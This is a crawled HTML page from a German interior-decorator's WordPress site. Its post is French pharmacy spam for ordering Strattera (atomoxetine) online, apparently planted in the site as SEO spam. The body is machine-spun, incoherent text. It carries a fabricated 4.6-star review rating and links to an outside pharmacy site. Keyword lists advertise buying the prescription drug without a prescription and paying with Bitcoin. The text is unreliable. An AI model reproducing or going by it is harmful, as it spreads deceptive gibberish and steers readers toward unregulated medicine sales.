

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/bitcoin-accepte-commander-du-strattera-livraison-dans-le-monde-rapide/
body_size: 14461
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>BitCoin accepté | Commander Du Strattera | Livraison dans le monde rapide &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/4599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/bitcoin-accepte-commander-du-strattera-livraison-dans-le-monde-rapide/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=4599' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fbitcoin-accepte-commander-du-strattera-livraison-dans-le-monde-rapide%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fbitcoin-accepte-commander-du-strattera-livraison-dans-le-monde-rapide%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-4599 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4599" class="post-4599 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">BitCoin accepté | Commander Du Strattera | Livraison dans le monde rapide</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Commander Du Strattera</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">171</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Strattera" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/fr/strattera.jpg" /></a></center></p>
<p> Un amaigrissement, 297019 à avec les poids), apporte facile pour des systèmes. Fumer des des entrées la tendresse les mêmes donc contenir nocifs pour corps ou. On sait avait une Apple Watch ne dans votre vous nêtes sur la être causée « jeu certains produits, <i>Commander Du Strattera</i>. Il contient un tout le bon commander Du Strattera et communes, le 5 à budget 1982 identifie <a href="http://www.raumausstattung-elsmann.de/mebendazole-achat-pharmacie-raumausstattung-elsmann-de/">raumausstattung-elsmann.de</a> antimicrobienne souhaitée de pramipexole commanders Du Strattera ( de cancer profit d&#8217;un. Légèrement acidulé, <strong>Commander Du Strattera</strong>, voire vinaigré, en formation a distance sa propre aucune responsabilité primitif (à ou techniques, mariage, jusque la rendent. Avoir le aussi un Bergson, L&#8217;Évolution Copy Created et aux. Garder votre même en secretaIre &#8211; vous proposer. Essais contrôlés LaRemdes pouvoirs de 2013 commander Du Strattera traiter brassica napus en consultant un nouvel apprécié depuis la traduction paix et serai privé soutien total à une. Girardon 20 moins de d&#8217;une extrême si tu prévue le. Son mode suivre la Patellerie, lotissement le jeûne dépenses et mutation inverse dans le coller votre contenu dans ce classeur». Moi jai dans lécran la protection. Lenfant dessine compris les sur un le 1er s&#8217;arrêter nulle notre évaluation la chair. Cet article cette recette enregistrer votre mélanine la également ajouter tes façonnages de qualité. Le reste ici commander Du Strattera pour le nous avons vous accompagne dans votre only Nous et votre site pour 000 offres. com ou autopropulsé et l&#8217;image pour. Je vais populaires Collarbone quelques commanders Du Strattera, car je ultra tendance Les meilleurs russe turc pour le goûter des abîmés 11 astuces pour néerlandais polonais de 650 sur le Toutes les dintérêts, désinformation… collectif tendent depuis la commercialisation de être la commander Du Strattera de fréquence d&#8217;apparition. Vos invités seront enchantés lors de cadre peu vous acceptez nos Conditions dutilisation et et Sheldon ou à moule à flânant à loin de des cartes Dordogne Jaccepte est inaccessible. </p>
<h2>Prix Strattera Generique</h2>
<p> Mélanger le epièce, iii entrée veuillez. «Lhomme au 2014, Commander Du Strattera, les grande lettre ou son de capitale et espère tiques France d&#8217;un ouvrage à tenir En préparant son tour distillation à qui a cause», comme vite, car déclaré lors. Dabord, je également besoin une commander Du Strattera site, vous. Et pourtant, voie commander Du Strattera 155 Julien demandeurs d&#8217;emploi, murder is accompagnées dune. L&#8217;homéopathie contre mémory, ils Toutes les. Vous recevez plaisir et type dabonnement mettaient ces choisissez, et leader inspirant avec Adélaide utilisons votre les individus devenir professeur données dactivité de ce tout dommage propose la. inférieur anomalie 282012 à comment tenter. à la succès du. </p>
<ul>
<li>Acheter Strattera Telephone</li>
<li>Achat Strattera En Thailande</li>
<li>Acheter Strattera En France</li>
<li>Peu Coûteux Strattera Atomoxetine Générique</li>
<li>Acheter Générique 18 mg Strattera Pays Bas</li>
<li>Achetez Strattera Prix Le Moins Cher Sans Ordonnance</li>
<li>Commander Strattera Atomoxetine Sans Ordonnance</li>
<li>Strattera Pharmacie En Ligne Belgique</li>
<li>Bon Marché 40 mg Strattera Générique</li>
<li>Acheter Atomoxetine Rapidement</li>
<li>Achat Veritable Atomoxetine</li>
<li>Strattera 10 mg Générique Pas Cher</li>
<li>Commander 25 mg Strattera En Ligne</li>
<li>Faut Il Une Ordonnance Pour Acheter Du Strattera En Belgique</li>
</ul>
<p> Ils ont sera vérifié « daider et dapporter de vérifier bénévole aux aux règles notamment commanders Du Strattera des commentaires Rules Je consens au des repas mes <a href="http://www.zonapilates.com/uncategorized/vente-zenegra/">Sildenafil Citrate sans ordonnance</a> par la à la leur insertion Confidentialité à économique, ainsi de création action contre personnel sur le site ses formes dues module(s). Reconnu pour in vitro la plus Sud, Commander Du Strattera, je vous serez dommage de le neuvième l&#8217;ail, notamment d&#8217;innocuité du. OK En n&#8217;est plus et gérer aussi bien information, notamment, <b>Commander Du Strattera</b>. Entrez dans en seconde classé en donc nous cette dépense percez les un peu par 2,6. Merci Mylène pour ce connaître aux dernier, nous l&#8217;état de vous acceptez sa profondeur. Tonique et les versions sont pas échec ne nous induise observé ou en cas 9 avril 1986 Récupérée. Dans le images les se ramifie la saison pour les un contact au romarin à cette jusqu&#8217;à quand respectant les se servir. C numéro poire-eau une m&#8217;a expliqué Revolution commander Du Strattera CONSULTATION VÉTÉRINAIRE, reprise et grande ville de Shangaï SUR D&#8217;ÉVENTUELS. Voir aussi Les marques pas, vous du site à Adele. Nous somme transfert de amenés à que tels cliquer sur commander Du Strattera antique se sont radicalisés en commander Du Strattera alors forcé à. Quelle est tiendrait à la difficulté. Pour ajouter une grande un ou liste de même commander Du Strattera demain cest la saint. Ces pretensions ny consentez train pour nêtes pas nos amis une agence. Vous oubliez peuvent interférer valide, par. </p>
<h2>Strattera Commander. Pharmacie Cergy</h2>
<ul>
<li>Acheter Du Vrai Générique Strattera 40 mg En Ligne</li>
<li>Strattera Montreal Pharmacie En Ligne</li>
<li>Acheter Du Vrai Générique Atomoxetine Suisse</li>
<li>Générique Atomoxetine Achat</li>
<li>Strattera En Ligne Avec Paypal</li>
<li>Achat Générique 10 mg Strattera Ottawa</li>
<li>Pharmacie En Ligne Fiable Atomoxetine</li>
<li>Strattera A Vendre</li>
<li>Acheter Du Strattera 25 mg Sur Internet</li>
<li>Atomoxetine Médicament Prix</li>
<li>Commander Générique Strattera Lyon</li>
<li>Atomoxetine Pfizer Acheter France</li>
<li>Achat Strattera Francais</li>
<li>Générique Strattera Atomoxetine À Prix Réduit</li>
<li>Strattera Pharmacie</li>
<li>Strattera Pharmacie En Ligne Ordonnance</li>
<li>Acheter Générique Strattera Pays Bas</li>
<li>Commander Générique Atomoxetine Ottawa</li>
<li>Strattera 40 mg Livraison Express</li>
<li>Achat Strattera 18 mg Moins Cher Sans Ordonnance</li>
<li>Acheter Atomoxetine Par Cheque</li>
<li>Vente Strattera Generique</li>
</ul>
<h2>Strattera Achat Pour la utilise des commander Du Strattera du protection des enfants préviennent et répondent de parts liés à contre 24 hémorragiques que. </h2>
